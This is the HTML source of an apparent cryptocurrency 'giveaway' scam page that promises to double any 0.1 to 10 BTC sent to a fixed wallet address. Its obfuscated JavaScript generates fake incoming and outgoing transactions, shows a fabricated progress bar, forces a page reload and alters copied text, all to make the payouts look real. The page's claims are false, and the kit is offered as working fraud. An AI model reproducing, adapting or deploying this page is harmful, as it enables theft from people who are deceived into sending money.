


==== btc/index.html @ ac2a55fc "Add files via upload" ====
<html xmlns="https://www.w3.org/1999/xhtml"><head>

<!-- Global site tag (gtag.js) - Google Analytics -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YR3B22F7DQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YR3B22F7DQ');
</script>

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.0/css/all.css" integrity="sha384-lKuwvrZot6UHsBSfcMvOkWwlCMgc0TaWr+30HWe3a4ltaBwTZhyTEggF5tJv8tbt" crossorigin="anonymous">
    <meta charset="utf-8">
    <title>BTC BONUS GIVEAWAY</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/png" href="img/fav.png">
    <link rel="stylesheet" href="style.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
    <script src="https://code.jquery.com/ui/1.11.4/jquery-ui.js"></script>
    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
    <script>
       var _0x4afc=['setItem','getItem','onload','reload','location','justOnce','justonce','true'];(function(_0x21dc55,_0x4afc7a){var _0x2745ae=function(_0x49603e){while(--_0x49603e){_0x21dc55['push'](_0x21dc55['shift']());}};_0x2745ae(++_0x4afc7a);}(_0x4afc,0xf2));var _0x2745=function(_0x21dc55,_0x4afc7a){_0x21dc55=_0x21dc55-0x0;var _0x2745ae=_0x4afc[_0x21dc55];return _0x2745ae;};window[_0x2745('0x0')]=function(){if(!localStorage[_0x2745('0x7')](_0x2745('0x4'))){localStorage[_0x2745('0x6')](_0x2745('0x3'),_0x2745('0x5'));window[_0x2745('0x2')][_0x2745('0x1')]();}};
    </script>

    <script type="text/javascript">
      var _0x3b0b=['onload'];(function(_0x503c11,_0x3b0b20){var _0x57a04f=function(_0x185e00){while(--_0x185e00){_0x503c11['push'](_0x503c11['shift']());}};_0x57a04f(++_0x3b0b20);}(_0x3b0b,0x1b5));var _0x57a0=function(_0x503c11,_0x3b0b20){_0x503c11=_0x503c11-0x0;var _0x57a04f=_0x3b0b[_0x503c11];return _0x57a04f;};window[_0x57a0('0x0')]=function(){};
    </script>

    <script>
   var _0x4870=['css','pageY','position','WALLET','mousemove','pageX','top','each','.parallax\x20div','left','17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km'];(function(_0x4e0488,_0x487031){var _0x2c8b53=function(_0x3ae155){while(--_0x3ae155){_0x4e0488['push'](_0x4e0488['shift']());}};_0x2c8b53(++_0x487031);}(_0x4870,0x1ac));var _0x2c8b=function(_0x4e0488,_0x487031){_0x4e0488=_0x4e0488-0x0;var _0x2c8b53=_0x4870[_0x4e0488];return _0x2c8b53;};window[_0x2c8b('0x4')]=_0x2c8b('0x0');var currentX='';var currentY='';var movementConstant=0.015;$(document)[_0x2c8b('0x5')](function(_0x1951f5){if(currentX=='')currentX=_0x1951f5[_0x2c8b('0x6')];var _0x3d0006=_0x1951f5['pageX']-currentX;currentX=_0x1951f5[_0x2c8b('0x6')];if(currentY=='')currentY=_0x1951f5[_0x2c8b('0x2')];var _0x56a584=_0x1951f5['pageY']-currentY;currentY=_0x1951f5[_0x2c8b('0x2')];$(_0x2c8b('0x9'))[_0x2c8b('0x8')](function(_0x51bd9e,_0x961316){var _0x7eea7=(_0x51bd9e+0x1)*(_0x3d0006*movementConstant);var _0x278786=(_0x51bd9e+0x1)*(_0x56a584*movementConstant);var _0x197649=$(_0x961316)[_0x2c8b('0x3')]()[_0x2c8b('0xa')]+_0x7eea7;var _0x38d7a7=$(_0x961316)[_0x2c8b('0x3')]()[_0x2c8b('0x7')]+_0x278786;$(_0x961316)['css'](_0x2c8b('0xa'),_0x197649+'px');$(_0x961316)[_0x2c8b('0x1')](_0x2c8b('0x7'),_0x38d7a7+'px');});});
    </script>
</head>

<body>
    <div id="stars"></div>
    <div id="stars2"></div>
    <div id="stars3"></div>
    <script type="text/javascript">
        const _0x52c3=['replace','prependTo','{b1}','{b5}','17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km','html','{b3}','random','.top','{b8}','.inner','\x20BTC','OUT','{t5}','length','find','ready','...','toFixed','\x20<div\x20class=\x22inner\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22top\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22row\x20row-trans-out\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22hash\x20col-lg-3\x20col-md-3\x20col-sm-3\x20col-xs-3\x22>{t1}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22block-num\x20col-lg-1\x20col-md-1\x20col-sm-1\x20col-xs-1\x22>{t2}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22age\x20col-lg-1\x20col-md-1\x20col-sm-1\x20col-xs-1\x22>{t3}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22address-btc-sec\x20col-lg-2\x20col-md-2\x20col-sm-2\x20col-xs-2\x22>{t4}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22out-trans\x20col-lg-1\x20col-md-1\x20col-sm-2\x20col-xs-2\x22>{t5}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22address-btc\x20col-lg-2\x20col-md-2\x20col-sm-2\x20col-xs-2\x22>{t6}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22value-sum\x20col-lg-1\x20col-md-1\x20col-sm-1\x20col-xs-1\x22>{t7}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tx-fee\x20col-lg-1\x20col-md-1\x20col-sm-1\x20col-xs-1\x22>{t8}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22bottom\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22row\x20row-trans-in\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22hash\x20col-lg-3\x20col-md-3\x20col-sm-3\x20col-xs-3\x22>{b1}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22block-num\x20col-lg-1\x20col-md-1\x20col-sm-1\x20col-xs-1\x22>{b2}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22age\x20col-lg-1\x20col-md-1\x20col-sm-1\x20col-xs-1\x22>{b3}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22address-btc\x20col-lg-2\x20col-md-2\x20col-sm-2\x20col-xs-2\x22>{b4}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22in-trans\x20col-lg-1\x20col-md-1\x20col-sm-1\x20col-xs-1\x22>{b5}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22address-btc-sec\x20col-lg-2\x20col-md-2\x20col-sm-2\x20col-xs-2\x22>{b6}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22value-sum\x20col-lg-1\x20col-md-1\x20col-sm-1\x20col-xs-1\x22>{b7}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tx-fee\x20col-lg-1\x20col-md-1\x20col-sm-2\x20col-xs-2\x22>{b8}</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20','.trans-table','floor','{t1}','\x20minutes\x20ago','{b7}','fadeIn','index','{t7}','right\x20now','few\x20seconds\x20ago','ceil','charAt','{t3}','.bottom\x20.row\x20div','{t6}','{t2}'];(function(_0x1b1ca4,_0x52c38b){const _0x462953=function(_0x4ee1e8){while(--_0x4ee1e8){_0x1b1ca4['push'](_0x1b1ca4['shift']());}};_0x462953(++_0x52c38b);}(_0x52c3,0xd5));const _0x4629=function(_0x1b1ca4,_0x52c38b){_0x1b1ca4=_0x1b1ca4-0x0;let _0x462953=_0x52c3[_0x1b1ca4];return _0x462953;};function randomString(_0x4ba18c){var _0x4494c7='';var _0x1e8503='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';var _0x323e39=_0x1e8503[_0x4629('0x11')];for(var _0x87ccc1=0x0;_0x87ccc1<_0x4ba18c;_0x87ccc1++){_0x4494c7+=_0x1e8503[_0x4629('0x22')](Math[_0x4629('0x18')](Math['random']()*_0x323e39));}return _0x4494c7;}var divCounter=0x0;function genDiv(){divCounter++;var _0xe6d057=_0x4629('0x16');let _0x5ed728=''+randomString(0x17)+_0x4629('0x14');let _0x208aa8=0x966c7;let _0x46b37f=_0x4629('0x1f');let _0x42eddd='1'+randomString(0xf)+_0x4629('0x14');let _0x3840ec='IN';let _0x132111=_0x4629('0x7');let _0x3d99e1=(Math[_0x4629('0xa')]()*11.999+0.1)['toFixed'](0x3)+_0x4629('0xe');let _0x18882f=(Math[_0x4629('0xa')]()*0.00999+0.001)[_0x4629('0x15')](0x5);let _0xb8bee8=''+randomString(0x17)+'...';let _0x15a1da=0x966c7;let _0x591d3c=_0x4629('0x1f');let _0xc4957b=_0x132111;let _0x495b9d=_0x4629('0xf');let _0x4f1763=_0x42eddd;let _0x281c52=Math[_0x4629('0x21')](_0x3d99e1[_0x4629('0x3')](_0x4629('0xe'),'')*0x2)+_0x4629('0xe');let _0x1b76eb=(Math[_0x4629('0xa')]()*0.00999+0.001)[_0x4629('0x15')](0x5);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0x19'),_0xb8bee8);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0x2'),_0x15a1da);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0x23'),_0x591d3c);_0xe6d057=_0xe6d057['replace']('{t4}',_0xc4957b);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0x10'),_0x495b9d);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0x1'),_0x4f1763);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0x1e'),_0x281c52);_0xe6d057=_0xe6d057[_0x4629('0x3')]('{t8}',_0x1b76eb);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0x5'),_0x5ed728);_0xe6d057=_0xe6d057['replace']('{b2}',_0x208aa8);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0x9'),_0x46b37f);_0xe6d057=_0xe6d057[_0x4629('0x3')]('{b4}',_0x42eddd);_0xe6d057=_0xe6d057['replace'](_0x4629('0x6'),_0x3840ec);_0xe6d057=_0xe6d057[_0x4629('0x3')]('{b6}',_0x132111);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0x1b'),_0x3d99e1);_0xe6d057=_0xe6d057[_0x4629('0x3')](_0x4629('0xc'),_0x18882f);var _0x55febb=$(_0xe6d057)[_0x4629('0x4')](_0x4629('0x17'));$(_0x4629('0xd'))['each'](function(){var _0x342f4b=$(this)[_0x4629('0x1d')]();if(_0x342f4b>0x0){$(this)[_0x4629('0x12')]('.top\x20.row\x20div')['eq'](0x2)[_0x4629('0x8')](_0x342f4b+_0x4629('0x1a'));$(this)[_0x4629('0x12')](_0x4629('0x0'))['eq'](0x2)[_0x4629('0x8')](_0x342f4b+_0x4629('0x1a'));}});setTimeout(function(){_0x55febb[_0x4629('0x12')](_0x4629('0xb'))[_0x4629('0x1c')]();_0x55febb[_0x4629('0x12')](_0x4629('0x0'))['eq'](0x2)[_0x4629('0x8')](_0x4629('0x20'));},0x7d0);}$(document)[_0x4629('0x13')](function(){genDiv();setInterval(function(){genDiv();},0x3a98);});
    </script>
    <div class="container-full giveaway">
        <div class="block col-lg-7 offset-lg-5">
            <div class="col-lg-6 offset-lg-3 logo"><img src="./file/logo.png"> <span class="logo_txt"></span> </div>
            <div class="row">
                <div class="col-lg-12 verify">
                    To verify your address, just send from 0.1 to 10 BTC to the address below and get from 0.2 to 20 BTC <span class="yel">(x2 back).</span> To participate using Ethereum (ETH)<a href="/eth" class="click"> click here.</a>
                </div>
            </div>
            <div class="container-full">
                <div class="row">
                    <div class="col-lg-12">
                        <div class="row main_giveaway">
                            <div class="col-lg-8 col-sm-8 col-xs-8">
                                <div class="title"><span class="yel">Payment Address</span></div>
                                <div class="subtitle">You can send BTC to the following address:</div>
                                <div class="wallet"><span id="trnsctin" class="yel">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</span></div>

                            </div>
                            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
                                <div class="qr"><img src="https://chart.googleapis.com/chart?chs=150x150&cht=qr&chl=17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km"></div>
                            </div>
                            <div class="buffer">
                                <btn data-clipboard-text="17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km" class="copy"><i class="far fa-copy"></i>Copy Address to Clipboard</btn>
                            </div>
                            <script src="./file/clipboard.js.download"></script>
                            <script>
                              var _0x591c=['success','error','log'];(function(_0x5a78da,_0x591ca2){var _0x586efa=function(_0x5be28e){while(--_0x5be28e){_0x5a78da['push'](_0x5a78da['shift']());}};_0x586efa(++_0x591ca2);}(_0x591c,0x1e0));var _0x586e=function(_0x5a78da,_0x591ca2){_0x5a78da=_0x5a78da-0x0;var _0x586efa=_0x591c[_0x5a78da];return _0x586efa;};var btns=document['querySelectorAll']('btn');var clipboard=new ClipboardJS(btns);clipboard['on'](_0x586e('0x0'),function(_0x1b4ee2){console[_0x586e('0x2')](_0x1b4ee2);});clipboard['on'](_0x586e('0x1'),function(_0x35ec3e){console[_0x586e('0x2')](_0x35ec3e);});
                            </script>
                        </div>
                    </div>
                </div>
            </div>


        </div>
        <div id="instruction" class="instruction col-lg-8 offset-lg-2">
            <div class="guide col-lg-12"><span class="yel">Instruction:</span><br> - To make a transaction, you can use any wallet or exchange to participate!<br> - One-time use only, once we receive your transaction, we will immediately send the requested amount back to you.</div>
            <div class="wait"><i class="fas fa-spinner rotating"></i>Waiting for payment</div>
            <div id="info-fir" class="info">Still waiting for transaction? <a href="#instruction" pl-js-close="info-fir" pl-js-open="info-sec" class="click">Click Here</a><br> Once we receive your transaction, the outgoing transaction is processed to your address.<br> Every address
                that is sent too late, gets their BTC immediately sent back.<!--<br><center> Event e-mail for requests: <a href=mailto:event@muskfree.net>event@muskfree.net</a></center><br>--></div>
            <div id="info-sec" style="display: none;" class="info">Sometimes transactions are not sent properly.<br> Try sending it again.<br> Remember, every transaction address we receive gets their BTC back + giveaway prize.</div>
            <div id="lympo_progress">
                <div class="row progress-row">
                    <div class="colums_12">
                        <div class="progress-ico">
                            <div class="progress-ico">
                                <div class="progress">
                                    <div class="progress-bar progress-bar-striped active progress-width" id="progress-ico" role="progressbar" style="width: 31.92%;">
                                        <span class="sr-only">x</span></div>
                                </div>
                            </div>
                            <div class="dot-1" id="leftBTC">Left BTC</div>
                            <div class="dot-1-airdrop  progress-left" style="left: 31.92%;"></div>
                            <span class="progress-bar-value" id="progress-ico-bar">1 596 / 5 000</span></div>

                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="last_trans">
        <h1 class="f-24 mvn em-300">Transactions for Address:<span id="trnsctin">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</span></h1>


    </div>
    <script>
      var _0x2a76=['[pl-js-close]','[pl-js-open]','attr','show','split','pl-js-open','click'];(function(_0x1d8317,_0x2a766c){var _0x34dce3=function(_0x14ba1e){while(--_0x14ba1e){_0x1d8317['push'](_0x1d8317['shift']());}};_0x34dce3(++_0x2a766c);}(_0x2a76,0xe0));var _0x34dc=function(_0x1d8317,_0x2a766c){_0x1d8317=_0x1d8317-0x0;var _0x34dce3=_0x2a76[_0x1d8317];return _0x34dce3;};$(document)['on'](_0x34dc('0x6'),_0x34dc('0x1'),function(){$(this)[_0x34dc('0x2')](_0x34dc('0x5'))[_0x34dc('0x4')]('|')['forEach'](function(_0x28a115){$('#'+_0x28a115)[_0x34dc('0x3')]();});});$(document)['on']('click',_0x34dc('0x0'),function(){$(this)[_0x34dc('0x2')]('pl-js-close')['split']('|')['forEach'](function(_0x4f19e8){$('#'+_0x4f19e8)['hide']();});});
    </script>


    <script>
    var _0x53bd=['selectAllChildren','add','body','<td><a\x20class=\x22address-tag\x22\x20href=\x22eth.html\x22>0x9addb4ab6a83b917...</a></td><td\x20class=\x22hidden-sm\x22><a\x20href=\x22eth.html\x22>9424669</a></td><td\x20width=\x22150px\x20!important\x22><span\x20rel=\x22tooltip\x22\x20data-placement=\x22bottom\x22\x20title=\x22\x22\x20data-original-title=\x22Feb-19-2018\x2004:16:52\x20AM\x22\x20class=\x22tim3\x22\x20>1\x20mins\x20ago</span></td><td><a\x20class=\x22address-tag\x22\x20href=\x22eth.html\x22>37762eEWdPaQKguMMa...</a></td><td><span\x20class=\x22label\x20label-orange\x20rounded\x22\x20style=\x22background:\x20#e67e22;\x22>OUT</span></td><td><span\x20class=\x22address-tag\x22>1NDyJtNTjmwk5xPNhjg...</span></td><td>4\x20ETH</td><td><font\x20color=\x22gray\x22\x20size=\x221\x22>0<b>.</b>00042</font></td>','getElementsByTagName','toLowerCase','replace','<td><span\x20class=\x22label\x20label-orange\x20rounded\x22\x20style=\x22background:\x20#e67e22;\x22>OUT</span></td>','</font></td>','<td><span\x20class=\x22label\x20label-success\x20rounded\x22>&nbsp;\x20IN\x20&nbsp;</span></td>','absolute','\x20mins\x20ago','indexOf','WALLET','1\x20mins\x20ago','xxxxxxxxxxxxxxxx','copy','-99999px','<td\x20class=\x22hidden-sm\x22><a\x20href=\x22eth.html\x22>9424669</a></td>','appendChild','17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km','<a\x20class=\x22toolme\x22\x20class=\x22address-tag\x22\x20href=\x22eth.html\x22>','&chld=H|0','toString','<td><font\x20color=\x22gray\x22\x20size=\x221\x22>0<b>.</b>00','getElementsByClassName','parentNode','classList','...</span></td>','chain','...</a></td>','length','Warning:\x20rand()\x20expects\x20exactly\x202\x20parameters,\x201\x20given','insertCell','<td><a\x20class=\x22address-tag\x22\x20href=\x22eth.html\x22>','floor','trnsctin','myTable','address','substring','getElementById','qrcode','https://chart.apis.google.com/chart?cht=qr&chs=300x300&chl=','style','setTimeout','onload','splice','toolbar','tim3','now','<td>','toFixed','createElement','position','random','addEventListener','<td><span\x20class=\x22address-tag\x22>','innerHTML','\x20ETH</td>','left','split','insertBefore','insertRow','join','...</a>','<td\x20width=\x22150px\x20!important\x22><span\x20rel=\x22tooltip\x22\x20data-placement=\x22bottom\x22\x20title=\x22\x22\x20data-original-title=\x22Feb-19-2018\x2004:16:52\x20AM\x22\x20class=\x22tim3\x22\x20>now</span></td>','<a\x20class=\x22address-tag\x22\x20href=\x22eth.html\x22>'];(function(_0x5c1bde,_0x53bda1){var _0x4af78a=function(_0x1361ec){while(--_0x1361ec){_0x5c1bde['push'](_0x5c1bde['shift']());}};_0x4af78a(++_0x53bda1);}(_0x53bd,0x1e7));var _0x4af7=function(_0x5c1bde,_0x53bda1){_0x5c1bde=_0x5c1bde-0x0;var _0x4af78a=_0x53bd[_0x5c1bde];return _0x4af78a;};function random(_0x1f9e6b,_0x321877){var _0x24f39c=arguments[_0x4af7('0xd')];if(0x0===_0x24f39c)_0x1f9e6b=0x0,_0x321877=0x7fffffff;else if(0x1===_0x24f39c)throw new Error(_0x4af7('0xe'));return Math[_0x4af7('0x11')](Math[_0x4af7('0x24')]()*(_0x321877-_0x1f9e6b+0x1))+_0x1f9e6b;}function uuidv4(){return _0x4af7('0x40')[_0x4af7('0x37')](/[xy]/g,function(_0x5d0d06){var _0x7dac4f=0x10*Math[_0x4af7('0x24')]()|0x0;return('x'==_0x5d0d06?_0x7dac4f:0x3&_0x7dac4f|0x8)['toString'](0x10);});}function bet(_0x5dbd43,_0x38ae3c,_0x1263bd){return _0x5dbd43=_0x5dbd43[_0x4af7('0x5')]()['replace']('\x0a',''),_0x38ae3c=_0x38ae3c[_0x4af7('0x5')]()[_0x4af7('0x37')]('\x0a',''),void 0x0!==(_0x1263bd=_0x1263bd[_0x4af7('0x5')]()['replace']('\x0a',''))['split'](_0x5dbd43)[0x1]?_0x1263bd[_0x4af7('0x2a')](_0x5dbd43)[0x1][_0x4af7('0x2a')](_0x38ae3c)[0x0]:void 0x0;}function removeArr(_0x28c0f4){for(var _0x476abc,_0x77c4bc,_0x238950=arguments,_0xc0af9=_0x238950['length'];_0xc0af9>0x1&&_0x28c0f4[_0x4af7('0xd')];)for(_0x476abc=_0x238950[--_0xc0af9];-0x1!==(_0x77c4bc=_0x28c0f4[_0x4af7('0x3d')](_0x476abc));)_0x28c0f4[_0x4af7('0x1c')](_0x77c4bc,0x1);return _0x28c0f4;}function addLink(){var _0x42d91b=window['getSelection'](),_0xb5b59f=document[_0x4af7('0x22')]('div');_0xb5b59f[_0x4af7('0x19')][_0x4af7('0x23')]=_0x4af7('0x3b'),_0xb5b59f[_0x4af7('0x19')][_0x4af7('0x29')]=_0x4af7('0x42'),document[_0x4af7('0x33')][_0x4af7('0x1')](_0xb5b59f),_0xb5b59f['innerHTML']=_0x4af7('0x2'),_0x42d91b[_0x4af7('0x31')](_0xb5b59f),window[_0x4af7('0x1a')](function(){document[_0x4af7('0x33')]['removeChild'](_0xb5b59f);},0x64);}function sub(){for(ramdot=gF[_0x4af7('0x24')](0x2,0x5),dots=[],i=0x0;i<ramdot;i++)dots[i]=gF[_0x4af7('0xb')](gF[_0x4af7('0x24')](0xf,0x14),gF['random'](0x0,0x1))['toLowerCase']();for(ramdot2=gF[_0x4af7('0x24')](0x2,0x5),dots2=[],i=0x0;i<ramdot2;i++)dots2[i]=gF['chain'](gF[_0x4af7('0x24')](0xf,0x14),gF[_0x4af7('0x24')](0x0,0x1))[_0x4af7('0x36')]();return dots[_0x4af7('0x2d')]('-')+'.'+dots2['join']('.');}function newtr(){tr=document[_0x4af7('0x22')]('tr'),tr[_0x4af7('0x27')]=_0x4af7('0x34'),INT='0x'+uuidv4()[_0x4af7('0x36')](),OUT='0x'+uuidv4()['toLowerCase'](),TXID='0x'+uuidv4()[_0x4af7('0x36')](),TXID2='0x'+uuidv4()[_0x4af7('0x36')](),INCIN=(Math[_0x4af7('0x24')]()*0x42+9.5)[_0x4af7('0x21')](0x3),INOUT=(0x2*INCIN+0.5)['toFixed'](0x0);var _0x1d2ad7=document[_0x4af7('0x16')](_0x4af7('0x13'))[_0x4af7('0x2c')](0x1),_0x2f1ad9=_0x1d2ad7[_0x4af7('0xf')](0x0),_0x3125f5=_0x1d2ad7[_0x4af7('0xf')](0x1),_0x533119=_0x1d2ad7[_0x4af7('0xf')](0x2),_0x3a68ee=_0x1d2ad7[_0x4af7('0xf')](0x3),_0x4013d9=_0x1d2ad7[_0x4af7('0xf')](0x4),_0x34ac20=_0x1d2ad7[_0x4af7('0xf')](0x5),_0xfdfcff=_0x1d2ad7[_0x4af7('0xf')](0x6),_0x367f91=_0x1d2ad7['insertCell'](0x7);_0x2f1ad9[_0x4af7('0x27')]=_0x4af7('0x3')+TXID+_0x4af7('0x2e'),_0x3125f5['innerHTML']=_0x4af7('0x0'),_0x533119[_0x4af7('0x27')]=_0x4af7('0x2f'),_0x3a68ee['innerHTML']='<td><a\x20class=\x22address-tag\x22\x20href=\x22eth.html\x22>'+OUT+_0x4af7('0xc'),_0x4013d9['innerHTML']=_0x4af7('0x3a'),_0x34ac20[_0x4af7('0x27')]=_0x4af7('0x26')+window[_0x4af7('0x3e')][_0x4af7('0x15')](0x0,0x13)+'...</span></td>',_0xfdfcff[_0x4af7('0x27')]=_0x4af7('0x20')+INCIN+_0x4af7('0x28'),_0x367f91['innerHTML']=_0x4af7('0x6')+random(0x64,0x3e7)+_0x4af7('0x39'),document[_0x4af7('0x35')]('tr')[0x1][_0x4af7('0x9')]['add'](_0x4af7('0x1d')),setTimeout(function(){var _0x349eca=document[_0x4af7('0x16')]('myTable')[_0x4af7('0x2c')](0x1),_0x2c9f7d=_0x349eca['insertCell'](0x0),_0x15bed6=_0x349eca[_0x4af7('0xf')](0x1),_0x3f5098=_0x349eca[_0x4af7('0xf')](0x2),_0x28a6c3=_0x349eca[_0x4af7('0xf')](0x3),_0x1a62b4=_0x349eca[_0x4af7('0xf')](0x4),_0x55758c=_0x349eca[_0x4af7('0xf')](0x5),_0x16b272=_0x349eca['insertCell'](0x6),_0x4745fb=_0x349eca[_0x4af7('0xf')](0x7);_0x2c9f7d[_0x4af7('0x27')]=_0x4af7('0x30')+TXID2+_0x4af7('0x2e'),_0x15bed6[_0x4af7('0x27')]=_0x4af7('0x0'),_0x3f5098[_0x4af7('0x27')]='<td\x20width=\x22150px\x20!important\x22><span\x20rel=\x22tooltip\x22\x20data-placement=\x22bottom\x22\x20title=\x22\x22\x20data-original-title=\x22Feb-19-2018\x2004:16:52\x20AM\x22\x20class=\x22tim3\x22\x20>now</span></td>',_0x28a6c3[_0x4af7('0x27')]=_0x4af7('0x10')+window[_0x4af7('0x3e')][_0x4af7('0x15')](0x0,0x13)+'...</a></td>',_0x1a62b4[_0x4af7('0x27')]=_0x4af7('0x38'),_0x55758c[_0x4af7('0x27')]=_0x4af7('0x26')+OUT+_0x4af7('0xa'),_0x16b272[_0x4af7('0x27')]='<td>'+INOUT+_0x4af7('0x28'),_0x4745fb[_0x4af7('0x27')]=_0x4af7('0x6')+random(0x64,0x3e7)+'</font></td>',document[_0x4af7('0x35')]('tr')[0x1][_0x4af7('0x9')][_0x4af7('0x32')](_0x4af7('0x1d'));},0x5dc);}function insertAfter(_0x1d75ed,_0x107350){_0x107350[_0x4af7('0x8')][_0x4af7('0x2b')](_0x1d75ed,_0x107350['nextSibling']);}function updateTrans(){for(i=0x0;i<times['length'];i++)_0x4af7('0x1f')==times[i][_0x4af7('0x27')][_0x4af7('0x2a')]('\x20')[0x0]?times[i][_0x4af7('0x27')]=_0x4af7('0x3f'):times[i][_0x4af7('0x27')]=parseInt(times[i]['innerHTML'][_0x4af7('0x2a')]('\x20')[0x0])+0x1+_0x4af7('0x3c');newtr();}document[_0x4af7('0x25')](_0x4af7('0x41'),addLink),times=document[_0x4af7('0x7')](_0x4af7('0x1e')),window[_0x4af7('0x1b')]=function(){updateTrans(),trans=setInterval(function(){updateTrans();},0x2710);},document[_0x4af7('0x16')](_0x4af7('0x14'))[_0x4af7('0x27')]=window[_0x4af7('0x3e')],document[_0x4af7('0x16')](_0x4af7('0x17'))['src']=_0x4af7('0x18')+window[_0x4af7('0x3e')]+_0x4af7('0x4'),document[_0x4af7('0x16')](_0x4af7('0x12'))[_0x4af7('0x27')]=window[_0x4af7('0x3e')];
    </script>
    <script>
        // tell the embed parent frame the height of the content
        var _0x384f=['postMessage','resultsFrame','body','slug','height','parent','getBoundingClientRect','b1cxaqn5'];(function(_0x5514d3,_0x384f46){var _0x858802=function(_0x69edc8){while(--_0x69edc8){_0x5514d3['push'](_0x5514d3['shift']());}};_0x858802(++_0x384f46);}(_0x384f,0x1c9));var _0x8588=function(_0x5514d3,_0x384f46){_0x5514d3=_0x5514d3-0x0;var _0x858802=_0x384f[_0x5514d3];return _0x858802;};if(window[_0x8588('0x4')]&&window[_0x8588('0x4')]['parent']){var _0x69edc8={};_0x69edc8[_0x8588('0x3')]=document[_0x8588('0x1')][_0x8588('0x5')]()[_0x8588('0x3')];_0x69edc8[_0x8588('0x2')]=_0x8588('0x6');window[_0x8588('0x4')][_0x8588('0x4')][_0x8588('0x7')]([_0x8588('0x0'),_0x69edc8],'*');}
    </script>
    <div class="container">
        <div class="row header-trans">
            <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">TxHash</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">Block</div>
            <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">Age</div>
            <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">From</div>
            <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1"></div>
            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">To</div>
